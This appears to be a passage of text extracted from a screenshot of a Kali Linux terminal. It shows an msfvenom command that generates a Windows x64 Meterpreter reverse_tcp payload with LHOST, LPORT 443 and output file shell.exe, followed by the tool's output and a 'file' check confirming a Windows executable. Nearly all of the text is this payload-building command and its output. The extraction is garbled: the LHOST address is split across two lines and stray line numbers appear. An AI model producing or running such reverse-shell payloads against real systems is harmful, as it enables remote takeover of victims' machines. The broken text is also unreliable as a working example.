 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.1
23 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
1
┌──(kali㉿kali)-[~]
2
└─$ file shell.exe
shell.exe: PE32+ executable (GUI) x86-64, for MS Windows
KALI
BY OFFENSIVE SECURITY